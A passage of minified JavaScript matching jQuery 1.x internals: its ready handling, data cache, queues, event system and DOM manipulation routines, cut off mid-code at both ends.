Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(c.reject).progress(t(o,n,i)):--u;return u||c.resolveWith(r,s),c.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){if(!0===e?!--w.readyWait:!w.isReady){if(!v.body)return setTimeout(w.ready);(w.isReady=!0)!==e&&0<--w.readyWait||(t.resolveWith(v,[w]),w.fn.triggerHandler&&(w(v).triggerHandler("ready"),w(v).off("ready")))}}}),w.ready.promise=function(e){if(!t)if(t=w.Deferred(),"complete"===v.readyState)setTimeout(w.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",r,!1),p.addEventListener("load",r,!1);else{v.attachEvent("onreadystatechange",r),p.attachEvent("onload",r);var n=!1;try{n=null==p.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!w.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),w.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in w(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,w(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}w.acceptData=function(e){var t=w.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ie=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(ie,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:re.test(n)?w.parseJSON(n):n)}catch(e){}w.data(e,t,n)}else n=void 0}return n}function se(e){for(var t in e)if(("data"!==t||!w.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,r){if(w.acceptData(e)){var i,o=w.expando,s=e.nodeType,a=s?w.cache:e,u=s?e[o]:e[o]&&o;if(u&&a[u]&&(r||a[u].data)||void 0!==n||"string"!=typeof t)return a[u=u||(s?e[o]=f.pop()||w.guid++:o)]||(a[u]=s?{}:{toJSON:w.noop}),"object"!=typeof t&&"function"!=typeof t||(r?a[u]=w.extend(a[u],t):a[u].data=w.extend(a[u].data,t)),e=a[u],r||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[w.camelCase(t)]=n),"string"==typeof t?null==(i=e[t])&&(i=e[w.camelCase(t)]):i=e,i}}function ue(e,t,n){if(w.acceptData(e)){var r,i,o=e.nodeType,s=o?w.cache:e,a=o?e[w.expando]:w.expando;if(s[a]){if(t&&(r=n?s[a]:s[a].data)){i=(t=w.isArray(t)?t.concat(w.map(t,w.camelCase)):t in r||(t=w.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!se(r):!w.isEmptyObject(r))return}(n||(delete s[a].data,se(s[a])))&&(o?w.cleanData([e],!0):g.deleteExpando||s!=s.window?delete s[a]:s[a]=null)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?w.cache[e[w.expando]]:e[w.expando])&&!se(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return ue(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return ue(e,t,!0)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){w.data(this,e)}):1<arguments.length?this.each(function(){w.data(this,e,t)}):o?oe(o,e,w.data(o,e)):void 0;if(this.length&&(i=w.data(o),1===o.nodeType)&&!w._data(o,"parsedAttrs")){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&oe(o,r=w.camelCase(r.slice(5)),i[r]);w._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){w.removeData(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(r=w._data(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=w._data(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w._data(e,n)||w._data(e,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(e,t+"queue"),w._removeData(e,n)})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=w._data(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],u=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=c?s?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),s=v.createElement("div"),c=v.createDocumentFragment();if(s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===s.firstChild.nodeType,g.tbody=!s.getElementsByTagName("tbody").length,g.htmlSerialize=!!s.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,s.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,c.appendChild(s),s.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,s.attachEvent&&(s.attachEvent("onclick",function(){g.noCloneEvent=!1}),s.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete s.test}catch(e){g.deleteExpando=!1}}var h,le,fe=v.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})le="on"+h,(g[h+"Bubbles"]=le in p)||(fe.setAttribute(le,"t"),g[h+"Bubbles"]=!1===fe.attributes[le].expando);var he=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function d(){return!1}function ye(){try{return v.activeElement}catch(e){}}function $e(e){var t=be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}w.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p=w._data(e);if(p)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=w.guid++),o=(o=p.events)||(p.events={}),(c=p.handle)||((c=p.handle=function(e){return typeof w==y||e&&w.event.triggered===e.type?void 0:w.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(x)||[""]).length;s--;)f=d=(h=ge.exec(t[s])||[])[1],h=(h[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},a),(l=o[f])||((l=o[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c))||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?l.splice(l.delegateCount++,0,d):l.push(d),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p,m,g=w.hasData(e)&&w._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(x)||[""]).length;c--;)if(d=m=(a=ge.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},h=l[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=h.length;o--;)s=h[o],!i&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||r&&r!==s.selector&&("**"!==r||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,f.remove&&f.remove.call(e,s));u&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||w.removeEvent(e,d,g.handle),delete l[d])}else for(d in l)w.event.remove(e,d+t[c],n,r,!0);w.isEmptyObject(l)&&(delete g.handle,w._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,c,l=[n||v],f=m.call(e,"type")?e.type:e,h=m.call(e,"namespace")?e.namespace.split("."):[],d=u=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),a=w.event.special[f]||{},r||!a.trigger||!1!==a.trigger.apply(n,t))){if(!r&&!a.noBubble&&!w.isWindow(n)){for(s=a.delegateType||f,me.test(s+f)||(d=d.parentNode);d;d=d.parentNode)l.push(d),u=d;u===(n.ownerDocument||v)&&l.push(u.defaultView||u.parentWindow||p)}for(c=0;(d=l[c++])&&!e.isPropagationStopped();)e.type=1<c?s:a.bindType||f,(i=(w._data(d,"events")||{})[e.type]&&w._data(d,"handle"))&&i.apply(d,t),(i=o&&d[o])&&i.apply&&w.acceptData(d)&&(e.result=i.apply(d,t),!1===e.result)&&e.preventDefault();if(e.type=f,!r&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(l.pop(),t))&&w.acceptData(n)&&o&&n[f]&&!w.isWindow(n)){(u=n[o])&&(n[o]=null),w.event.triggered=f;try{n[f]()}catch(e){}w.event.triggered=void 0,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=l.call(arguments),a=(w._data(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,i=0;(n=r.handlers[i++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((w.event.special[n.origType]||{}).handle||n.handler).apply(r.elem,s)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;o<a;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?0<=w(n,this).index(u):w.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=pe.test(i)?this.mouseHooks:de.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return w.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:d):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),g.submitBubbles||(w.event.special.submit={setup:function(){return!w.nodeName(this,"form")&&void w.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=w.nodeName(e,"input")||w.nodeName(e,"button")?e.form:void 0;e&&!w._data(e,"submitBubbles")&&(w.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),w._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&w.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!w.nodeName(this,"form")&&void w.event.remove(this,"._submit")}}),g.changeBubbles||(w.event.special.change={setup:function(){return he.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),w.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),w.event.simulate("change",this,e,!0)})),!1):void w.event.add(this,"beforeactivate._change",function(e){e=e.target;he.test(e.nodeName)&&!w._data(e,"changeBubbles")&&(w.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||w.event.simulate("change",this.parentNode,e,!0)}),w._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return w.event.remove(this,"._change"),!he.test(this.nodeName)}}),g.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=w._data(e,r);t||e.addEventListener(n,i,!0),w._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=w._data(e,r)-1;t?w._data(e,r,t):(e.removeEventListener(n,i,!0),w._removeData(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=d;else if(!r)return this;return 1===i&&(s=r,(r=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",we=/ jQuery\d+="(?:null|\d+)"/g,xe=new RegExp("<(?:"+be+")[\\s/>]","i"),Ee=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ce=/<([\w:]+)/,Te=/<tbody/i,ke=/<|&#?\w+;/,Ne=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^$|\/(?:java|ecma)script/i,Me=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,b={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pe=$e(v).appendChild(v.createElement("div"));function E(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||w.nodeName(r,t)?o.push(r):w.merge(o,E(r,t));return void 0===t||t&&w.nodeName(e,t)?w.merge([e],o):o}function De(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function je(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Le(e){return e.type=(null!==w.find.attr(e,"type"))+"/"+e.type,e}function Ie(e){var t=Me.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Re(e,t){for(var n,r=0;null!=(n=e[r]);r++)w._data(n,"globalEval",!t||w._data(t[r],"globalEval"))}function Fe(e,t){if(1===t.nodeType&&w.hasData(e)){var n,r,i,e=w._data(e),o=w._data(t,e),s=e.events;if(s)for(n in delete o.handle,o.events={},s)for(r=0,i=s[n].length;r<i;r++)w.event.add(t,n,s[n][r]);o.data&&(o.data=w.extend({},o.data))}}b.optgroup=b.option,b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,c,l,f=w.contains(e.ownerDocument,e);if(g.html5Clone||w.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Pe.innerHTML=e.outerHTML,Pe.removeChild(o=Pe.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=E(o),a=E(e),s=0;null!=(i=a[s]);++s)if(r[s]){h=void 0;d=void 0;u=void 0;c=void 0;l=void 0;var h=i;var d=r[s];if(1===d.nodeType){if(u=d.nodeName.toLowerCase(),!g.noCloneEvent&&d[w.expando]){for(c in(l=w._data(d)).events)w.removeEvent(d,c,l.handle);d.removeAttribute(w.expando)}"script"===u&&d.text!==h.text?(Le(d).text=h.text,Ie(d)):"object"===u?(d.parentNode&&(d.outerHTML=h.outerHTML),g.html5Clone&&h.innerHTML&&!w.trim(d.innerHTML)&&(d.innerHTML=h.innerHTML)):"input"===u&&ce.test(h.type)?(d.defaultChecked=d.checked=h.checked,d.value!==h.value&&(d.value=h.value)):"option"===u?d.defaultSelected=d.selected=h.defaultSelected:"input"!==u&&"textarea"!==u||(d.defaultValue=h.defaultValue)}}if(t)if(n)for(a=a||E(e),r=r||E(o),s=0;null!=(i=a[s]);s++)Fe(i,r[s]);else Fe(e,o);return 0<(r=E(o,"script")).length&&Re(r,!f&&E(e,"script")),r=a=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,c,l,f=e.length,h=$e(t),d=[],p=0;p<f;p++)if((o=e[p])||0===o)if("object"===w.type(o))w.merge(d,o.nodeType?[o]:o);else if(ke.test(o)){for(a=a||h.appendChild(t.createElement("div")),u=(Ce.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(l=b[u]||b._default)[1]+o.replace(Se,"<$1></$2>")+l[2],i=l[0];i--;)a=a.lastChild;if(!g.leadingWhitespace&&Ee.test(o)&&d.push(t.createTextNode(Ee.exec(o)[0])),!g.tbody)for(i=(o="table"!==u||Te.test(o)?"<table>"!==l[1]||Te.test(o)?0:a:a.firstChild)&&o.childNodes.length;i--;)w.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(w.merge(d,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=h.lastChild}else d.push(t.createTextNode(o));for(a&&h.removeChild(a),g.appendChecked||w.grep(E(d,"input"),De),p=0;o=d[p++];)if((!r||-1===w.inArray(o,r))&&(s=w.contains(o.ownerDocument,o),a=E(h.appendChild(o),"script"),s&&Re(a),n))for(i=0;o=a[i++];)Oe.test(o.type||"")&&n.push(o);return a=null,h},cleanData:function(e,t){for(var n,r,i,o,s=0,a=w.expando,u=w.cache,c=g.deleteExpando,l=w.event.special;null!=(n=e[s]);s++)if((t||w.acceptData(n))&&(o=(i=n[a])&&u[i])){if(o.events)for(r in o.events)l[r]?w.event.remove(n,r):w.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,f.push(i))}}}),w.fn.extend({text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=je(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(E(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&Re(E(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&w.cleanData(E(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&w.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(we,""):void 0;if(!("string"!=typeof e||Ne.test(e)||!g.htmlSerialize&&xe.test(e)||!g.leadingWhitespace&&Ee.test(e)||b[(Ce.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(E(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(E(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=R.apply([],n);var e,t,i,o,s,a,u=0,c=this.length,l=this,f=c-1,h=n[0],d=w.isFunction(h);if(d||1<c&&"string"==typeof h&&!g.checkClone&&Ae.test(h))return this.each(function(e){var t=l.eq(e);d&&(n[0]=h.call(this,e,t.html())),t.domManip(n,r)});if(c&&(e=(a=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(i=(o=w.map(E(a,"script"),Le)).length;u<c;u++)t=a,u!==f&&(t=w.clone(t,!0,!0),i)&&w.merge(o,E(t,"script")),r.call(this[u],t,u);if(i)for(s=o[o.length-1].ownerDocument,w.map(o,Ie),u=0;u<i;u++)t=o[u],Oe.test(t.type||"")&&!w._data(t,"globalEval")&&w.contains(s,t)&&(t.src?w._evalUrl&&w._evalUrl(t.src):w.globalEval((t.text||t.textContent||t.innerHTML||"").replace(_e,"")));a=e=null}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=0,r=[],i=w(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),w(i[n])[s](t),F.apply(r,t.get());return this.pushStack(r)}});var qe,S,He={};function Ve(e,t){e=w(t.createElement(e)).appendTo(t.body),t=p.getDefaultComputedStyle&&(t=p.getDefaultComputedStyle(e[0]))?t.display:w.css(e[0],"display");return e.detach(),t}function Be(e){var t=v,n=He[e];return n||("none"!==(n=Ve(e,t))&&n||((t=((qe=(qe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||qe[0].contentDocument).document).write(),t.close(),n=Ve(e,t),qe.detach()),He[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var C,T,We,ze,Ue,Ye,Xe=/^margin/,Ge=new 